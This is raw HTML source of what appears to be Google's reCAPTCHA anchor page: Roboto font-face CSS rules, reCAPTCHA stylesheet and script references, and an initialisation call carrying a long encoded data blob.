  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nKfuhA3ghaDrykSXR-RkfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="nKfuhA3ghaDrykSXR-RkfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nKfuhA3ghaDrykSXR-RkfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/b3DDqDvDlMOIMCVTw5vCoWFCwrsCcsKmPsOibgh0wrpDYsKVBHoDwrkbwoPDncKlFsO2YwnCgRrCiV/[base64]/UxIqKhbCoUXCv8O0Xh9owr/DkcKJB1kHLsOodHQkwqVgw7JbEMO1w73CtDkLwq4KBHfDihfDusOnw7EhEsOubMOpwqZEQyTDlsKewqTDv8K5wr3CnsKbVBHClMKvMMK1w6wwUEBmDSHCs8Kyw4DDo8KAwrnDpR5hJVd/VS3Ct8K+QcONfsKOwqXDsMOywoMSU8O2QMK2w6/DrsOgwoPCug44MsKtPj4fG8Kbw54UQMK3fcK5w7rCmcKVUxhdHVLDhcOFU8KdM2MbY13DsMObMUR9FiEzwqlEw48jL8O7woZjw4/DhxFDQEnCksKAw7EKwqUhDiIRw6rDhsK4BcKYfhPCvsO+w7zCrMKdw4DDrMKZwo/ChgrDtMOKwr4JwonDlMKYI1XCuQB5XMKxwrHDmcO9woUnw6pIV8Oew5B6BMOdbsOMw4PDhR8nw4bDoMO2fMODwqBBLHMxwr5GwqjCiMOfwo7CvDPCnsORaD/[base64]/Dig8fWgjDgMKacm/CkMORw71yFi9pOX7DtF3CjcKXw7rDksK8OsODw7Q+w5DCi8K5CMO7S8OGHWh/w7N1AsOkwrdjwp3Cq2TCjMKzD8KjwpPCq3jDlknCiMK6T3lmwpcaXQrCl0vDg0bCg8KGLwJVwrHDmhzCrcOTw7HDscKGLgNSUMOXwpzDhRvDmcK9GVEJw5UqwrvDt2XDrAg8AsOMw5zCqMK7bwHDmsKPag/[base64]/DnCTDomBEwql7w6cMw7cwUHPCvcKzW8OmwpnCv8O0woJbwq1paBcEfhd1Cm/Cr0IuJMO/wqvCsFIxRhzDujx9dsO0w53Cn8KZd8Ogwr0hw74vw4bCkQBuwpdcARI1Dwl5bMO6EsO1w7Nlw6PDrMOswq4KFMO9woJ/B8KtwpkBO30KwoxZwqLCu8OFNcKdw63DicOzwr3DiMOTVxwiKSDDkh5iPcKOwr7DkDTClC/DkkLDqMO2wod0fCjDoE/[base64]/[base64]/DgivCmcOyFsKwNcKRwoLDncOwwrknIRRwwr3ClcKVL8K/[base64]/CvsK4w4TCk8OsUDhaw53DsgZpw40uZBdDEhbCmwHCiFzDr8OUwokaw5zDl8OBw55rAAsGfsOjw5nCvgPDm03CjcOSGMKGwq/[base64]/[base64]/CszZmw5jCmMOTw4fDpsKgw6HDqMKDYMK/[base64]/Dg8KePWrDhMK+QcOcw6/Dt2k8GC7DvcOcWXDDvn1uw4vCoMKvS3zCg8O3wp0fwqZaNsKQAsKSUXDCqHHCpjsuwp9wbnLChMK5w7HCkcOxw5jCqMOew6cBwr1gwqbCksK0wpvCjcOfwrMywp/CsQXCnmRYw7HDtcOpw5zDtMOywqfDusKwDynCuMKwd2suDMKzCcKAPw3CgsKlw7JZw7XDoMOMw4zDkkh/[base64]/DmcOtw6New5pMwp0KXMOLw4YaF27DiQh3wo4bw5HCisOHOxQ9Y8OKFD7DqkHCiRtKODYxwrJSwqjCoSrDhgDDmQdzwqTCkEnDm3BmwrdXwpzCiAPCi8Kjw6IfIk8FHcK3w73CicOsw6DDq8Oywr/CuDwAWsOgwrl4w6fDvMOpcnF2w77DgUJyOMKUw7DCuMOXLMOwwq0wd8OQNcKuZktiw44gIMKvw4PDvSvCqMOXThQvaBQ3w5rCsT1dwqTDkCR2VsOnwrViZsKWw4zDqlnCiMOswrvDtQ9+cyLCtMKkPX/ClmN3A2TDscOGwonCnMOtwrHCuG7ClMOFFjfChMK9wqwJw7XDgGhGw4UgI8O4XMKfw6nCucKBSUJiw6zDngkNLT9yecKUw49NcMKHwq7Ch1fDhxtZX8O1MEXCkcO2wp7DqMKewqvDhXRBPyhyQ2FTGcK/wrJ3b3/ClsK0H8KcJRDDkwzCmRTCocO+w77CiALDmcK0w6zCpsOAKsOpMsOHPHHDtj1hV8K/[base64]/Crw4gwojCk0h9wrFaw5LCv8K7w6w0ccKywp/Dm1XDlW7DhsKUFUp5d8Obw7fDmcK8Tk9nw4LCi8KTwrFAE8K6w7TDp3RDwq/DqlZqwp/DrxgAwo5WG8KAwpIqwplqUcK/[base64]/DgGE8DXISwovCnMOdSsK/eMORw6ICw6p1w6/CucKZwpLCtsKWIhHDsVTDqhJMfk3CmcOmwrQbQzBXw6DCm1lGwqHCsMKuLsKHwqcVwpdww6ZTwpdMwq3Dr0vDuHHDoQnCpCbCjhRrEcOHFsOJWkfDrT/DsgoiPcK2wo7Cn8Ktwqc5N8OUI8Otw6bCsMK0LFrDrcKdwrk7wrNZw57CrsObZk3ClsKEAsO3w4rCucKqwqQSw6IKCTHDvMOEelDCnxzCr1E+c0dyIMORw6rCtRB/[base64]/DgcOnwp8xwqMcwoN/HMOPwpbDogVUXsKww6AFdMOHFsOrasKBXCBwYMKLDsKeYWk0FVJrw683w7bDgEZkY8KDBR9Uw6MtZWnCoSjCtcO/wpwCw6PCqsKkwqDCoGXDvkdmwpclZMOjw7Jqw7nDgsOxDMKKw7zDo2YEw7cMEcKxw7UGTG0dw4jDoMKmX8OIwoFFTAnCr8OkasOpwozCosO9w5V8BsOVw7LCtcKsasKiQwHDocKvwqrCpCPDtinCssK4wqvCq8OeWMOWwr3Cq8OLIj/[base64]/CvMOzNwzCnsKvF8OTwrjDtDgTU8KMwoZtwqYSw65EwpA9KmPDjxjDksKzYMOkw7geMsKAw7DCj8O+wpYawqEqYCUPwr7DlsO9GgVvZSHCqMK/w6wUw5oSZCYMw6LCv8KBwpPClUXCj8Ovwqs2cMO8SlwgDy9ewpPCtUnCvMK9eMOiwpMhw6dSw5F2V3nDn2d0B2lHd3DCnTLDp8OhwqE6wqbCl8OAWcKTw5sqw5TDpQfDjxrDiA1yW3Y4BcO6a0F8wqzCqAhrMcKXw4B8QxrCrX9Bw5A2w400cQrCsmIkwoPCmMOFw4B/D8KAwoUgbjPDgQZ2D3hkwoDCgsK5F30Tw7TDkMKSwpvDocOaGsKJwqHDscOLw5c5w47CmMO2woMWwprCssOJw5vDsBpLw4HCrRHDjsKwNRvClSzDgQLCrGJtI8KIEFfDnDtow4tIw4BmwojDqDklwoNYwpjDm8KNw4ZnwrXDqsKuTiRwIMO1aMOFHcKrwr7CnlPCoC/Cnjkxw63ClE/DhmE4YMKtw4LCkcKLw6HCtcOVw6jDr8Opa8KFw6/DpVXDsxLDksOJVMKxFcKmPRJJw6PDllHDgsO/OsONZsKXFgELaMODd8O3USHDqClcbcKdw7PDiMOSw7HDoW0Hw7kkw4o5w7oGwrrDliPDkghSwojDvg/CqcOIUCoow7haw4M5wqULHMKxwrkBH8K2wqHCm8KvQcO7IgV1w5XCucKCCTd0HVHCpsOvw5PChXjDkBLCqcOABzXDn8OFw73CihQXb8Oxw7MQSVdOTsO1wqfClgrCqWhOw5ZSZsKdfGZMwqLDp8OOR2ZhRArDtcKkKnjCiw/Ct8KedcKFdmUhwoZwc8KqwpDCmipKCsO+H8KPPlnCv8O7wo9Bw4nDmGLCusKHwqtFVS0Yw67DtsKfwo9Uw753FsOWVTtBwpzDo8KSIWfDnj/CoCRZS8KQw71GTsK/bXguwo7DhAhWF8KuacOrw6TDqsOEEsOtwrfDlBTCisO+JFcLcxFrdG3Dgj7DqsKdM8KUA8Osf1nDqEQGXwkdOsOUw61yw5TDhgtLIHJlM8Ozw79ZXUVgSiBAw79Lwq4LCnkdLsKqw5lfwo0tQHdAFlJ4CjnCt8OJGyAMw7XCjMKWNsKcKgTDgSHCj04fbyDDqsKbZMK/e8OywoLDkUjDrhZcw4fCqgnDoMKVw7AhU8OEwqxpwqsuw6LDjMODw6PCkMKZG8OZIw0yPcKUcWImOsKKw6bDr2/DiMO7w6XDjcOxFBLCpkwlfMO8LQXCo8OlIsOhRH3CtsOKH8OWCsKIwrPCvyAfw74dwqPDuMOAw5ZLXgzDu8Ohw5JwSCZmw5M2C8O2N1fDk8OJQ3clw6HCulceGsOneE/DscO6w4jCmyfCkE/DqsOTw5XCuG1STMKlPl3CnnPDrcKhw5twwoTDkMOZwrVXDXHDgRY7wqMBDcKnaXYvYsK1wrl2csOywrHDt8OEGnbCh8KKwp7ClhnDkcKaw7nDlcKQwq8xwqhSQEBGw4LDtAsBUMKiw6fCscKXacO/wpDDpMKpwo5uYG16HcK9K8OCwog5DcOgBcOkPsOdw6TDrVHCpnfDuMKowrLChMKuwp18bsOUw5TDjB0gJy/CiQRrw6c7wqEgwpzCgHrCrMOEw4/[base64]/BMOFwrxQwp9pwonCkMKrw7wRFMKaw6LDrMK7YxnDqsKZTSJGw4BqCHrCucOaI8OEwqrDvcKEw6TDoyY3wprCkMKjwrAMw7nCoD3DmcKcwprCmsKtwp8/An/ClG11UsOOQsKvasKib8OrXMObw69dKC3DgMK1bsO6RDR1I8K1w6Qzw4XChsK+wqcSw7zDn8OFw4HDvWNzFDhkGwhoWwDDhsOdw5zCgMOEZDV6LxjCj8KoJ2pTwr56R2JAwqAvST18MsKJw63CgiMpaMOEQ8O3XcOhw7t1w63DrRVZw5nDisOwfMKUOcO/PsO9wrwsXSLCvzrCmcK1dMO5IAnDtU8sDAFWwo00w5DDk8Okw71tUcKNw6txwoXDhwAUwrfCpyzDucOsRBtNwodQN2xxw7fCpVnDm8KsN8KxaXAwYsKJwqPDgA/[base64]/[base64]/DoUzChcOPwrdhbUsjwpfDkMKvLcOAH1pkwrkiP14TRcOaOhEsRMOVBcObw4/[base64]/CncKSVwDDgAByw5bCj8KAw5HCrsKdQcOdQ1okXkxjw48nwrhEwpN8woTCqj/DpnnDhVVqw5nDkgwtw5gpMEp7w5TDiWzDnMOFUCtfGxXDvEPCrsO3LUjCvMKiw4JADUEJw6kECMKwCsKCwp52w4ksU8OKUsK/[base64]/HU3CtW/CvjZ4wrfDokvClMOewobCoiccRcKbTMK1w5NFScK+w58sVcKNwqPChR9zTDI/QmXCsQtvwoYWPFcTSwAcw70GwrTDtzNEC8OlRjPDoSLCmF/DhsKATcKkw6VDdT0CwqYzc0kdbsOXUGENwqnDrCJNwoFoDcKjYDYwI8Omw5fDqcOswr3DrsOTSMOWwrAgbcKGw4nCvMOHwpHDmlslRh7Cqml5wpzCj0HCszYjwpgobcK8wqPDvcKdw5DCi8OSVmfDpgFiw6LDs8ONdsOjw78ow5zDuW/DuzvDjWHChHNvcMO0EVrDvi1sw5/DsXAkw659w4UyKkrDn8OwP8KHeMKpbcO9OsKhV8OaeA5cNcKBVMOoEUVMw63Ciw3CjG/CsD/ClFfDnUhOw4MAZsO/dXk2wr/DohF8FWHDslkpwrHDl2jDicKzw4HCpEA9w73ChQAywqHCm8KzwqfCt8K5HFPCssKQKhQ5wo8Jwq9nwqbClnLCjHnCmnlwf8O4w6UnV8OQwq4MCwXDtcOmCVl+bsOWwo/Dlx/CrXQXFm8ow5PCiMOtPMOIw445w5BAwpAkwqR6NMK9w4bDjcObFD3DlMOdwo/CtsO3EmbDqcKSwoTCuUDDr1zDrcOiGgklWcOIw6ZGw5fDql7DnMOBUMKAejbDg1rCkMKFBsOEJmkOw7Ulc8KPwrI8FMK/LGQiwqPCvcOrwrQNwoIxNlPDsFJ/wr3Cn8Kew7PDs8KHw78ABx/[base64]/CnsK4dMKlwqjDhgvCpsKYwpjCkMKFO3nDksOtDGVgw4wnFWLDoMOWw6vDqsOzGQx5w4QHw5/[base64]/[base64]/[base64]/CinEJHirDjHslbylew5zCjUfDmMKbw6zDs1N5HcKRRBzCoGzDlVjDi1rCvR/DicK/[base64]/[base64]/CkzEhPcOCwoIKDFxicmUWFlUyXsOyw7FwXTzDjh/[base64]/CjDHCtcOFw49gTcOjwrTCmMK4bVxowp/DnH3Dq8Kbw71Qw6wSL8KAccKAX8O7PHgfwpUmAsK2wqTCp1bCsCBYwoPCgsKtF8Oyw4EkGMKCaD1VwqFvwrZlUsKFBMOvTsOGQDNMwq3Co8KwGWgBP3FuLT1+d07Cl04gE8KHYcOQwqbDrsOGeDVFZ8OOLwkbbMK/w4XDqgpJwoxnfRXCshVGd37DoMOtw4fDvsKVCDnCnzByIQLCmFbDnsKZeHrClk4nwoXCuMKmw5DDjhXDrQ0Mw6nCsMOlwo8Aw77DhMOXb8OCKMKvw7XCl8OLMRU/SmDCksOPOcOBwqYWK8O1PBDCpMOZGcO/cx7DhQrCrcOiwqTDhWXCtsKoJ8OEw5fCmz0/DznCmi4IwrXCr8KBR8OqFsK1EsOpwr3CpVXChMKDwpzCk8K5F1VIw7fCgsOCwpvCmjUUZsOTwrLDozVww7/[base64]/DoErDhgPDnXJEw7LCiD/DlsOvwo/CpTrCqcKkZxpXw6BUwosIw4/[base64]/CzLDrsKNBsKtwrfCrnrDicKiw5Nnw6jCslTCnmTCksOKW8Oqw6Y3YsOOw7jDnMO1w413w6zDjTPCsgxNYCA/N30cJ8OlKH/[base64]/DqCnCh0x3eH0CB8OBw7FkDMKHPQjDqcKPwrXDg8OwXMOQZ8KAwrXDoR/DnMOOSVEdw73Dnw7DmMKfKMKNR8O4w6TDtMOaE8KUw6zDgMO7a8OTwrrCucKMwrXCrsOWayJGw7TDvQXDvMKhw51ZaMKqw7tWZMKtBsOdGg7CkcOtBMKtTcOxwpVPdcKIwoTDhnV5wpU1LT8gV8OvUDXCgVYLHsOaRcOmw7XDuwTCnFnDpFYfw5/Cv0oywqTCuxF5IwXDnMOzw6Qow69qJTXCpXVDwrPCklAiMEDDisOfw6DDvh1LI8KuwoUFw7nCucKHwo7DtsO8BMKuw7w6F8O2X8KkSMOZGVIHw7LCvsKFIcOiSQl+UcOrFg3ClMO6w4MQBT/ClnfDjC/CnsOXworDrljCuXfDs8OPwqQmw6tMwp84w7bCmMKtwqnCsWdBwq1VcCjCmsKzwqJdBngfSjhsbGPCp8KBXyBDDSJSP8O9dMO+UMK9e0DCv8OBMg7DlMOSf8Khw4DCvjouChs+wp04W8OfwonClD9OUsKhawzCm8KXwrpbw5Zmd8OVJE/DojbDkH01wrwrwonDlsK8w7fDhnQfeQdAXsOUR8OEC8OVwrnDuQ1Iwr/Dm8Ouei95WcO6QcKCwrrDv8OlFDfDhcKHw7wYw780WwrDgcKiQAPCjkJPw7zChMKCN8KNwqbChxFaw4XClMOEXsOGLsO2wpEpLn7Chh0oSXBHwoLDrjA2CMKlw6bCjhLDj8OfwogUHxjCi2fDlMOpwostKXx6w5Q4U3rCjinCnMObVA0+woLDjywDUgIdbx4iGy/[base64]/[base64]/DoH4MZsO5OMKbAG7CqnkIGMO+BCzCn3HDoGonwopBVHbDtzxGw7E0RhTDk2fDqcKKXD/Co0rDsEzCmsOmd3ZTCzEdw7dowpJrw6xYZw4Aw7/[base64]/d3XClCjDkcOMAMKiwooDwpzCrcOHwqLDhMK6U8Okw4PDokUYVsOIwqHCncOZM1LDsVonHMOcFkxxw5TDtsOAAEXDmih6dMO5wowueXJXJx/DscOgwrJQXMOYck7CvyzCpsK2w5t/wpwdwqzDolXDmE02wqDCl8KPwo9hN8KmD8ODHi7ClcK7P3UWwqQVH1c/R0nCtsKhwrcFbE9GM8KCwrbCqHHDl8KFw4tTw7xqwo/DiMKiLkYZWcOAYjrCvy7CmMO6wrRbOFHCicKYb0HDvsKuwqQ7w6xwwq12L1/DlcKUHsK9WcOhf1V/wp7DqExlAQ3CkVVjJsK8UjlJwpLCoMKTQ2jDkMKWE8OYw4HCjMOgasOYwotjw5bDhsKlG8KRwonDicK/H8KnIVzDjSTChTNjZsK1w7TCvsOjw5NgwoEVI8K+w75fFgzDhChwPcO+K8K/bU4iwr9ZB8OkUMKAw5fCm8K2wpIqWBPCtMKswpHCkkvCvSvDlcKzPsKAwo7DsnnDhUPDp0DCiFAdw6hKUsOmwqHCtMOkwppnwqbDusOHRzRew55tb8ORd0VZwqckwrrDiwF0LwjCiQ3DmcKiw4phIsOQw5g9wqdcw4HDm8KZKmJnwrvCqE4PaMOuH8KMN8O/wrXDn1BAQsK2wqDCuMOWORJ0w6bDm8O4wqNqVcOaw6fCgDM0b1vDlUvDn8O9w4Nuw7jDgsKyw7TDlSLDuBjCsB7DhMOWwqJ9w5xpVsK3wo5AbjsSLcOjCHhFH8KGwrRZw4/DvwXDvU/DskrCkMKyw4zCpTnDqsO5w7/DgzvDisOxw4fDmzw1w5cmw4lGw6EsVE4aIsK4w6UJwoDDqcO/w6zDoMKyT2zDk8K6ZhAwWMK3aMOSZsK7w5p/E8KLwpdJIh/Dv8KJwonCmHVxwoHDvyvDpg3CojUOB2xswozDqFfCgcKCXsOlwpAmFcKkKcKMwqzCnlY+W2osWMKdw5gtwoJOwp54w4PDnB7Cm8Osw48sw5HCllUSw5UBf8OJO1/ClMKww5zDjFfDm8KiwpbCgAB/w598wpMRwrFuw64aNsOBAULDp3DCpcOSKGTCtsK3wpfCvsOdPTR/w5nDsxlKYgnDmWLDolMtwqpnwpPDssOJCS1wwpwgSMKzNzXDh3dHRsKbwq7DvCnCrMK8wroFQSvClVx1EHbCsl8Ow7nCl3Urw7nCiMKlcFnCmsOxw5nDrRRRMk4Zw69WM0HCv2AvwqnDjcKbwqrCkg/CtsOhTm3CmGrCvn9VOD4uw7w4ScOdFsK/w7jChj/DvTTCjm8jcyVFwrt5XsKgwoFYwqovS18eM8OuQwXCmMOfewAewovCgD/[base64]/CksOEw5/ChTPDqcKxCUsGOcKAw4rDpkF5wo/Dp8KDwqbDksKFEhrDkUNuc3hneBXCnW/ChzXCiX04wqpMw6DCucOQG0wrw4PCmMOew5s4Al/CnMKVDcOqQ8KpR8KhwpZ1FUs6w4EXw4/DlkfCocKfZsK1wrvDhMKsw7DCjlJXNxlBwpZifsKbw7V3Ny/DtBXCtcK3wofDv8K4w6nCqcK5K1nDvMKAwr3DlnrChMOMIFTCt8OiwrfDpAvCjVQpwqkawozDjcOJRnZhP2LDlMO6woDChcKufcOAVsK9CMKsYcKJPMKdVArCklBeM8KJwpnDmcOOwoLDi35bEcKQwp/Dt8Ode0hgwq7Ck8K8MnzCt3IbeBrCgTgAQsOdZzPDqFEJXmXDnsKQcHfDqxgbw6goHMOZYsOCw5vDv8KPw5tuwqjClD3CpsKywpTCtVgaw7zCocObwoQbwqkmBsOew45eHsOSVG0Two3Cn8KHw6Bzwop3wrLCuMKABcODUMO1AMO8BMOAwoUQBB/DuDbDrsO4wp86XMOlc8K9PS/Co8KSwrMpw53CvxfDulvCrsKkw4lbw4ggWMK1w57DksKEGsKnVMKqwqfCl09dw5oPTUJ5wpYtw50IwrkuVn8fwrXCkCEYU8Kiwrxuw57DuQTCtzVJe2LDgF/Di8OOwr9pwq7CoxjDq8KgworCr8OISAhzwoLCjsObc8Opw4fDvRHCpX/CusKgw43DlMK5NmHDiEPCpVbCgMKEO8OAcG5weH0xwqPCuhVvw5bDssO0QcOBw4HDrmMmw71xXcK1wrUMEmhIKQDCjlbCvHtLbMOiw4B6YMOowq4yQjrCvUsOworDisKbPMKjWcK8dsOewqbCpMKLw51iwqYWbcORfm/DhW1owqDDkB/DjVAQw7hbQcKuw45cw5rDmMK/w70AWiI0w6LCs8OMci/CucKBYcOaw6kWw7lJFsOUR8Kmf8KUw4F1esOWNmjClW0SbGwJw6LCvXozwqzDkcKETcK6LsOWw7DDrsOpaWjDm8O+GVw5w4PDrsOjMsKFEGzClMOLAxvCoMKfwppOw4xvwojDocKmdkJaGcOOeVnCokl/AMKfFhjCjMKIwqRCYj3CmBrCr3jCvBzDrx83wpR8w6fCqT7CgQNYOMO8fH0lwrjCtMOtEnDCpG/[base64]/Ck8OSw4PCqMOcQ8KAex8jwoc6w5EbIcKGw4whCClsw5V/f1U7FsO2w5TDtcONX8OLwpfDhhLDmSDCkgvCpBwfeMKqw55iwpo/wr4uwqBdwoHCnxDDikBfHhxTYmnDn8OBb8KWYnvChcKWw6pKDVcjLsOfw4QBA1BswrkGF8KCwq8+VSfClmnCg8Kfw6dqbcKmNsODwr7Ci8Kewr8bJ8KHScOBbMKAw7U8bcOPPS18DsKqHDnDi8O6w4VFD8KhHj/DgMOLwqTDi8KVwrdIJ1ZkLy4FwqnCkVYVw5NOQlHDsjvDhMKhKMOSw77CqhxjSVbCokzDhFnCscOHPcKZw4HDizzCny7DuMOpTF8Ha8OdecKcansaFD9fwrTCjkFXw4jCksOXwq5Sw5LCvcKQw6g9DlMSBcOgw5/[base64]/[base64]/woN3cjtQw6bDu3YGB8KvH8KCbkQ7w4YRw4TCl8OFI8O1wp1dM8OzCMKZTSF/wrjCh8KcNsK2F8KId8KLTsOJPMK2GmkkZcKwwqIPw53DnMKAw6xnIRvCjMKQw7/[base64]/CvDLCjDLCmlzDlDXDvTrDmMO5w5bDp3jDnDxrb8KYw7XCpz7Chh/Di2M+w7YwwoLDp8KVw5TDpjksC8OJw7PDnMKvasOywp7DrsKmw6LCtRtrw6Blwqtdw7lzworChgw1w4lUBVrChMOhLzbDi27Co8OTOsOqw6lAw5gyOMOuwovCgcOoIWDCmgFkECPDhDtmwp4/wp3DhWgsXWfCpWJkIsK/Ez90w6NtTSt8woTCkcOxKhE7w78KwoZVw78zOcO2TsOSw5vCg8KewrPCr8OhwqJKwoHCoSMTwozDmBjClMOUDxTCjGzDksOLEcOtJQ0Cw4oMw5FsKXHDkD1cwoQOw4VMG28EeMK+CMOEQcOANMODw4c2w7PCl8ODHCHCqCJCwrgUCcKkw73Du19gXjbDlzHDvW8yw5/[base64]/DmnfDmsOHwpIcw65WIRLDm8KyRTfDvMO6w5jCi8Kgew1aCsKCwoTDj2MoWBU9w4s2BW3Drl3CqQt9f8Odw5MCw4HCpl/[base64]/[base64]/CixDClzoAwoXCu8OPw44Kw6rDq8OdMcKOZ8OAIMOXw6AjYDvCtFFEfR3DocORdxETCsKTwpgzwpY4TcOPw79Kw7Niw6JDXcKgMMKjw6JXSih6wo9cwp/CtcO6YsO+aC3CjcOJw5x7w5PDuMKpYsO9w7HDjsO/wpgCw5DCpcO8GUjDmlUtwq/DksOIRWJLX8OtKW7Dv8Ktwoh9w5vDksOywrY8wr3Dp1dww5xpw74dwqYTShTDh3jCvULChEnCv8OydVPCq1NhSMK8fgXChsOyw64fLiVBRippFsOowqPCu8K4BivCtBQsSUA+VCHCuAVNdBATew0EAMKCE2nDl8Opc8KUwpvDjMO/[base64]/Cgzklwo0Iw54nwqQWw5B/[base64]/c8Kuw5zCkMOXO1jDm8Kgw5ouF27ClmvDugwlHsKhRE1iwobCsybCt8KgN3PCgAZ/w4dsw7bCmsKfwrrDo8KiLgXDsVnCrcK1wqnCucOvZMKAw64Sw7rDv8K6FhV4VGcAUsOXwrDChmjDo0DChBMJwqkkwoXCmcOgDMK1Bj7Dsk0dcsOkwovCmBx2Rnx9wojClDZ+w5hUfELDvh3Co3AEIMKdw67DvsKswqAVGF3DmMOhw5/[base64]/[base64]/[base64]/Co8K3Ey4VwpINQcOvZzxEZsKgwppPSsKwwpzDmEHCvsO9wqcAwrslE8OWw5B/V3M/[base64]/Ck8O3w4fCj8KueB4fwrnCs8OrVhXDncOxw61Xw6HDoMKCw6J4am/[base64]/[base64]/[base64]/ClSPDky1gwr/DvsK8w6lYM3sBw7/ClVzDscK8Jlptw6BEecK6w6Y3wql5w4PDmlLCkXFdw5wYwo8Tw43CnsOxwq/DkMOdw7EGOcKQw4TDgiXDiMOpfEfCt1jC